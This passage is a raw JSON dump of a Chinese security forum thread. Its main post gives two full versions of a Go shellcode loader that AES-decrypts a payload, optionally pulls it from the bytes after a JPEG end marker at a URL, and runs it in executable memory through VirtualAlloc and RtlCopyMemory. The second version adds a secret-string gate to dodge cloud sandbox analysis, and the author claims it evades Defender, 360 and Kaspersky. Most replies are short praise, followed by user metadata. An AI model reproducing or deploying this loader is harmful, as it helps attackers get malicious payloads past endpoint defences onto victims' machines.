src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Ch3\u003E\u52a8\u6001\u88ab\u6740\u003C\/h3\u003E\n\n\u003Cp\u003E\u5728\u5199loader\u65f6\uff0c\u9047\u5230\u8fd9\u6837\u4e00\u79cd\u60c5\u51b5\uff0cdefender\u3001360\u843d\u5730\u4e0d\u6740\uff0cdefender\u4e91\u67e5\u6740\u626b\u63cf\u540e\u88ab\u6740\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u5f53\u65f6loader\u662f\u8fd9\u6837\uff1a\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n\t\u0022io\/ioutil\u0022\n\t\u0022net\/http\u0022\n\t\u0022os\u0022\n\t\u0022strings\u0022\n\t\u0022syscall\u0022\n\t\u0022unsafe\u0022\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n)\n\nvar iv = \u00220000000000000000\u0022\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\u0022kernel32.dll\u0022)\n\tntdll         = syscall.MustLoadDLL(\u0022ntdll.dll\u0022)\n\tVirtualAlloc  = kernel32.MustFindProc(\u0022VirtualAlloc\u0022)\n\tRtlCopyMemory = ntdll.MustFindProc(\u0022RtlCopyMemory\u0022)\n)\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\n\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc main() {\n\tencodeString := \u0022\u0022\n\targ1 := os.Args[1] \/\/ imageURL := \u0022http:\/\/127.0.0.1:8000\/1.jpg\u0022\n\tif strings.Contains(arg1, \u0022http\u0022) {\n\t\tresp, err := http.Get(arg1)\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tb, err := ioutil.ReadAll(resp.Body)\n\t\tresp.Body.Close()\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tidx := 0\n\t\tb = []byte(b)\n\t\tfor i := 0; i \u0026lt; len(b); i++ {\n\t\t\tif b[i] == 255 \u0026amp;\u0026amp; b[i+1] == 217 {\n\t\t\t\tbreak\n\t\t\t}\n\t\t\tidx++\n\t\t}\n\t\tencodeString = string(b[idx+2:])\n\t} else {\n\t\tencodeString = arg1\n\t}\n\t\/\/\u83b7\u53d6\u5230aes\u52a0\u5bc6\u7684shellcode qaeasdzxc1qazxsw\n\tvar enc_key1 = \u0022eaea\u0022\n\tvar enc_key2 = \u0022sdzxc\u0022\n\tvar enc_key3 = \u00221qazxsw\u0022\n\n\tsc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(\u0026amp;sc[0])), uintptr(len(sc)))\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003Eloader\u6709\u4e24\u79cd\u4e0a\u7ebf\u65b9\u5f0f\uff0c\u9996\u5148\u5224\u65ad\u53c2\u6570\u4e2d\u662f\u5426\u6709\u0022http\u0022,\u5982\u679c\u6709\u5c31\u53bb\u8bf7\u6c42\u94fe\u63a5\uff0c\u5426\u5219\u76f4\u63a5\u89e3\u5bc6\u5e76\u52a0\u8f7dshellcode\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u60f3\u5230\u843d\u5730\u4e0d\u88ab\u6740\uff0c\u4e91\u67e5\u6740\u4e4b\u540e\u88ab\u6740\uff0c\u6000\u7591\u88ab\u8dd1\u6c99\u7bb1\uff0c\u63d0\u53d6\u4e86\u7b2c\u4e8c\u79cd\u4e0a\u7ebf\u65b9\u5f0f\u7684\u52a8\u4f5c\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u4e8e\u662f\u4fee\u6539loader\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n\t\u0022io\/ioutil\u0022\n\t\u0022net\/http\u0022\n\t\u0022os\u0022\n\t\u0022strings\u0022\n\t\u0022syscall\u0022\n\t\u0022unsafe\u0022\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n)\n\nvar iv = \u00220000000000000000\u0022\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\u0022kernel32.dll\u0022)\n\tntdll         = syscall.MustLoadDLL(\u0022ntdll.dll\u0022)\n\tVirtualAlloc  = kernel32.MustFindProc(\u0022VirtualAlloc\u0022)\n\tRtlCopyMemory = ntdll.MustFindProc(\u0022RtlCopyMemory\u0022)\n)\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\n\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc main() {\n\tencodeString := \u0022\u0022\n\targ1 := os.Args[1] \/\/ imageURL := \u0022http:\/\/127.0.0.1:8000\/1.jpg\u0022\n\tif strings.Contains(arg1, \u0022http\u0022) {\n\t\tresp, err := http.Get(arg1)\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tb, err := ioutil.ReadAll(resp.Body)\n\t\tresp.Body.Close()\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tidx := 0\n\t\tb = []byte(b)\n\t\tfor i := 0; i \u0026lt; len(b); i++ {\n\t\t\tif b[i] == 255 \u0026amp;\u0026amp; b[i+1] == 217 {\n\t\t\t\tbreak\n\t\t\t}\n\t\t\tidx++\n\t\t}\n\t\tencodeString = string(b[idx+2:])\n\t} else if strings.Contains(arg1, \u0022=====18jokriwow0\u0022) {\n\t\tencodeString = arg1\n\t} else {\n\t\tfmt.Println(\u0022a\u0022)\n\t}\n\t\/\/\u83b7\u53d6\u5230aes\u52a0\u5bc6\u7684shellcode qaeasdzxc1qazxsw\n\tvar enc_key1 = \u0022eaea\u0022\n\tvar enc_key2 = \u0022sdzxc\u0022\n\tvar enc_key3 = \u00221qazxsw\u0022\n\n\tsc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(\u0026amp;sc[0])), uintptr(len(sc)))\n\tif err != nil \u0026amp;\u0026amp; err.Error() != \u0022The operation completed successfully.\u0022 {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u5728\u751f\u6210\u52a0\u5bc6\u7684shellcode\u65f6\uff0c\u4f1a\u5728\u540e\u7f00\u968f\u673a\u6dfb\u52a0\u4e00\u6bb5\u5b57\u7b26\u4e32\uff0c\u53ea\u6709\u5339\u914d\u5230\u8be5\u5b57\u7b26\u4e32\uff0c\u624d\u8fd0\u884c\u7b2c\u4e8c\u79cd\u4e0a\u7ebf\u65b9\u5f0f\uff0c\u82e5\u4e24\u8005\uff08\u65e2\u4e0d\u542b\u6709\u0022http\u0022\u53c8\u4e0d\u542b\u6709\u7279\u6b8a\u5b57\u7b26\uff09\u90fd\u4e0d\u6210\u7acb\uff0c\u5219\u6253\u5370a\uff08fmt.Println(\u0022a\u0022)\uff09\u3002\u987a\u5229\u8fc7defender\u3001360\u3001\u5361\u5df4\u7b49\u3002\u3002\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u597d\u4e86\uff0c\u4eca\u5929\u7684\u5206\u4eab\u5c31\u5230\u8fd9\u91cc\uff0c\u6709\u95ee\u9898\u7684\u8bdd\u8bc4\u8bba\u533a\u89c1\u3002\u003C\/p\u003E\n\n","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"44900"}},"likes":{"data":[{"type":"users","id":"39332"},{"type":"users","id":"39714"},{"type":"users","id":"39818"},{"type":"users","id":"39900"},{"type":"users","id":"39952"},{"type":"users","id":"40100"},{"type":"users","id":"40221"},{"type":"users","id":"40320"},{"type":"users","id":"41680"},{"type":"users","id":"41955"},{"type":"users","id":"41962"},{"type":"users","id":"42737"},{"type":"users","id":"42793"},{"type":"users","id":"42884"},{"type":"users","id":"43553"},{"type":"users","id":"43851"},{"type":"users","id":"43945"},{"type":"users","id":"43999"},{"type":"users","id":"44044"},{"type":"users","id":"44079"},{"type":"users","id":"44361"},{"type":"users","id":"44683"},{"type":"users","id":"44685"},{"type":"users","id":"44742"},{"type":"users","id":"44747"},{"type":"users","id":"44750"},{"type":"users","id":"44768"},{"type":"users","id":"44822"},{"type":"users","id":"44882"},{"type":"users","id":"44900"},{"type":"users","id":"44943"},{"type":"users","id":"45005"},{"type":"users","id":"45441"},{"type":"users","id":"45702"},{"type":"users","id":"45813"},{"type":"users","id":"45880"},{"type":"users","id":"45891"},{"type":"users","id":"46995"},{"type":"users","id":"47433"},{"type":"users","id":"47434"},{"type":"users","id":"47435"},{"type":"users","id":"47561"},{"type":"users","id":"47601"},{"type":"users","id":"47651"},{"type":"users","id":"47658"},{"type":"users","id":"47747"},{"type":"users","id":"47752"},{"type":"users","id":"47754"},{"type":"users","id":"48258"},{"type":"users","id":"49080"},{"type":"users","id":"49741"},{"type":"users","id":"50994"}]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1933","attributes":{"number":2,"createdAt":"2021-11-15T10:33:48+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u545c\u545c\u545c\uff0c\u7ed9\u5f1f\u5f1f\u4e2a\u8d5e\u5427\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"44900"}},"likes":{"data":[{"type":"users","id":"40221"},{"type":"users","id":"44044"},{"type":"users","id":"44685"},{"type":"users","id":"44742"},{"type":"users","id":"45702"},{"type":"users","id":"46995"},{"type":"users","id":"49566"}]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1934","attributes":{"number":3,"createdAt":"2021-11-15T10:34:01+00:00","contentType":"comment","contentHtml":"\u003Cp\u003Eyyds\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"44742"}},"likes":{"data":[{"type":"users","id":"44044"},{"type":"users","id":"44685"},{"type":"users","id":"44742"},{"type":"users","id":"44900"}]},"mentionedBy":{"data":[{"type":"posts","id":"1943"}]}}},{"type":"posts","id":"1943","attributes":{"number":10,"createdAt":"2021-11-15T11:24:01+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/3\u0022 class=\u0022PostMention\u0022 data-id=\u00221934\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003Ewkeyi0x1\u003C\/a\u003E \u54c7\uff0c\u66b4\u9f99\u6218\u58eb\u56de\u590d\u6211\u4e86\uff01\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"user":{"data":{"type":"users","id":"44900"}},"discussion":{"data":{"type":"discussions","id":"655"}},"likes":{"data":[]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1935","attributes":{"number":4,"createdAt":"2021-11-15T10:35:09+00:00","contentType":"comment","contentHtml":"\u003Cp\u003Etql\u5927\u5e08\u5085\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"41808"}},"likes":{"data":[{"type":"users","id":"44044"},{"type":"users","id":"44685"},{"type":"users","id":"44742"},{"type":"users","id":"44900"},{"type":"users","id":"47871"}]},"mentionedBy":{"data":[{"type":"posts","id":"1937"},{"type":"posts","id":"2160"}]}}},{"type":"posts","id":"1937","attributes":{"number":6,"createdAt":"2021-11-15T10:45:38+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/4\u0022 class=\u0022PostMention\u0022 data-id=\u00221935\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003Eb0b0se3.\u003C\/a\u003E \u7ed9\u5f1f\u5f1f\u4e2a\u8d5e\u5427\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"user":{"data":{"type":"users","id":"44900"}},"discussion":{"data":{"type":"discussions","id":"655"}},"likes":{"data":[{"type":"users","id":"44044"},{"type":"users","id":"44742"},{"type":"users","id":"47561"}]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"2160","attributes":{"number":34,"createdAt":"2021-12-03T00:40:44+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/4\u0022 class=\u0022PostMention\u0022 data-id=\u00221935\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003Eb0b0se3.\u003C\/a\u003E \u80fd\u767d\u5ad6\u7684\u514d\u6740\u90fd\u662f\u597d\u514d\u6740\ud83c\udf1d\u003C\/p\u003E"},"relationships":{"user":{"data":{"type":"users","id":"47871"}},"discussion":{"data":{"type":"discussions","id":"655"}}}},{"type":"posts","id":"1936","attributes":{"number":5,"createdAt":"2021-11-15T10:37:51+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u80fd\u767d\u5ad6\u7684\u514d\u6740\u90fd\u662f\u597d\u514d\u6740tql\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"44685"}},"likes":{"data":[{"type":"users","id":"44044"},{"type":"users","id":"44685"},{"type":"users","id":"44742"},{"type":"users","id":"44900"}]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1938","attributes":{"number":7,"createdAt":"2021-11-15T10:53:55+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u80fd\u767d\u5ad6\u5c31\u662f\u5b89\u5168\u4eba\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"44822"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[{"type":"posts","id":"1944"}]}}},{"type":"posts","id":"1944","attributes":{"number":11,"createdAt":"2021-11-15T11:24:34+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/7\u0022 class=\u0022PostMention\u0022 data-id=\u00221938\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003Ejack13\u003C\/a\u003E \u767d\u5ad6\u5c31\u5b8c\u4e8b\u4e86\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"user":{"data":{"type":"users","id":"44900"}},"discussion":{"data":{"type":"discussions","id":"655"}},"likes":{"data":[]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1939","attributes":{"number":8,"createdAt":"2021-11-15T11:01:04+00:00","contentType":"comment","contentHtml":"\u003Cp\u003Eyyds\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"45441"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1942","attributes":{"number":9,"createdAt":"2021-11-15T11:06:37+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u8fdb\u6211\u6536\u85cf\u5939\u91cc\u5403\u7070\u5427\uff01\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"47433"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1947","attributes":{"number":12,"createdAt":"2021-11-15T12:15:27+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u5927\u4f6c\u592a\u5f3a\u4e86\u003C\/p\u003E\n","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"47716"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[{"type":"posts","id":"1949"}]}}},{"type":"posts","id":"1949","attributes":{"number":13,"createdAt":"2021-11-15T12:20:10+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/12\u0022 class=\u0022PostMention\u0022 data-id=\u00221947\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003Ezmchhh_\u5f20\u83ab\u8f9e\u003C\/a\u003E \u8c22\u8c22\u597d\u5144\u5f1f\u3002\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"user":{"data":{"type":"users","id":"44900"}},"discussion":{"data":{"type":"discussions","id":"655"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1952","attributes":{"number":14,"createdAt":"2021-11-15T12:48:41+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u5b66\u5230\u4e86\u5b66\u5230\u4e86\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"43851"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[{"type":"posts","id":"1953"}]}}},{"type":"posts","id":"1953","attributes":{"number":15,"createdAt":"2021-11-15T13:02:51+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/14\u0022 class=\u0022PostMention\u0022 data-id=\u00221952\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003EHzz1y\u003C\/a\u003E  \ud83d\ude06\u003C\/p\u003E ","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"user":{"data":{"type":"users","id":"44900"}},"discussion":{"data":{"type":"discussions","id":"655"}},"likes":{"data":[]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1954","attributes":{"number":16,"createdAt":"2021-11-15T13:25:41+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u66b4\u9f99\u6218\u58ebdddd\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"43945"}},"likes":{"data":[]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1956","attributes":{"number":17,"createdAt":"2021-11-15T13:35:19+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u80fd\u767d\u5ad6\u7684\u514d\u6740\u90fd\u662f\u597d\u514d\u6740tql\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"44044"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[{"type":"posts","id":"1960"}]}}},{"type":"posts","id":"1960","attributes":{"number":18,"createdAt":"2021-11-15T13:50:46+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/17\u0022 class=\u0022PostMention\u0022 data-id=\u00221956\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003EModi\u003C\/a\u003E \u8c22\u8c22\u5929\u5747\u5927\u4f6c\u7684\u80af\u5b9a\uff01\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"user":{"data":{"type":"users","id":"44900"}},"discussion":{"data":{"type":"discussions","id":"655"}},"likes":{"data":[]},"mentionedBy":{"data":[]}}},{"type":"posts","id":"1965","attributes":{"number":19,"createdAt":"2021-11-15T14:05:57+00:00","contentType":"comment","contentHtml":"\u003Cp\u003Etql\u5927\u4f6c\u003C\/p\u003E","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"47601"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[{"type":"posts","id":"1990"}]}}},{"type":"posts","id":"1990","attributes":{"number":27,"createdAt":"2021-11-17T01:56:20+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/19\u0022 class=\u0022PostMention\u0022 data-id=\u00221965\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003Eling\u003C\/a\u003E \u4f60\u4e5f\u53ef\u4ee5\u7684\u003C\/p\u003E"},"relationships":{"user":{"data":{"type":"users","id":"44900"}},"discussion":{"data":{"type":"discussions","id":"655"}}}},{"type":"posts","id":"1966","attributes":{"number":20,"createdAt":"2021-11-15T14:21:33+00:00","contentType":"comment","contentHtml":"\u003Cp\u003ENice\u003C\/p\u003E\n","canEdit":false,"canDelete":false,"canHide":false,"canFlag":false,"canLike":false,"isApproved":true,"canApprove":false},"relationships":{"discussion":{"data":{"type":"discussions","id":"655"}},"user":{"data":{"type":"users","id":"44747"}},"likes":{"data":[{"type":"users","id":"44900"}]},"mentionedBy":{"data":[{"type":"posts","id":"1993"}]}}},{"type":"posts","id":"1993","attributes":{"number":30,"createdAt":"2021-11-17T01:56:50+00:00","contentType":"comment","contentHtml":"\u003Cp\u003E\u003Ca href=\u0022https:\/\/zone.huoxian.cn\/d\/655\/20\u0022 class=\u0022PostMention\u0022 data-id=\u00221966\u0022 rel=\u0022\u0022 target=\u0022\u0022\u003EGuiDie\u4e36\u003C\/a\u003E Nice\u003C\/p\u003E"},"relationships":{"user":{"data":{"type":"users","id":"44900"}},"discussion":{"data":{"type":"discussions","id":"655"}}}},{"type":"users","id":"44900","attributes":{"username":"44900","displayName":"Ed1s0n","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"44900","joinTime":"2021-01-25T16:11:43+00:00","discussionCount":3,"commentCount":33,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2026-01-07T02:31:38+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"39332","attributes":{"username":"39332","displayName":"\u667a\u80fd\u5b89\u5168\u52a9\u624b","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/7\/19\/da1b64257bb6b32b7e3bcf5b23f6a489.jpeg","slug":"39332"}},{"type":"users","id":"39714","attributes":{"username":"39714","displayName":"\u6316\u4f4e\u5371\u7684\u6e05\u98ce","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/4\/12\/e14e7fea6304b9fcc5a0de84a959c528.jpg","slug":"39714"}},{"type":"users","id":"39818","attributes":{"username":"39818","displayName":"woods","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/12\/30\/0876e9349d62794a01ef3e40174462b9.jpg","slug":"39818"}},{"type":"users","id":"39900","attributes":{"username":"39900","displayName":"Lzhsmile","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"39900"}},{"type":"users","id":"39952","attributes":{"username":"39952","displayName":"Watcher","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/10\/11\/4756d687d410587486d73ff68ba6ad43.jpg","slug":"39952"}},{"type":"users","id":"40100","attributes":{"username":"40100","displayName":"demo802","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"40100"}},{"type":"users","id":"40221","attributes":{"username":"40221","displayName":"\u82b7\u82e5","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"40221"}},{"type":"users","id":"40320","attributes":{"username":"40320","displayName":"taotao","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2025\/1\/20\/935de2233b40da6301c711ec3dc4dc6e.png","slug":"40320"}},{"type":"users","id":"41680","attributes":{"username":"41680","displayName":"wkend","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"41680"}},{"type":"users","id":"41955","attributes":{"username":"41955","displayName":"delusion","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"41955"}},{"type":"users","id":"41962","attributes":{"username":"41962","displayName":"7z","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"41962"}},{"type":"users","id":"42737","attributes":{"username":"42737","displayName":"\u8001\u7537\u5b69","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"42737"}},{"type":"users","id":"42793","attributes":{"username":"42793","displayName":"\u6c5f\u5357\u5c0f\u866b\u866b","avatarUrl":"https:\/\/www.huoxian.cn\/u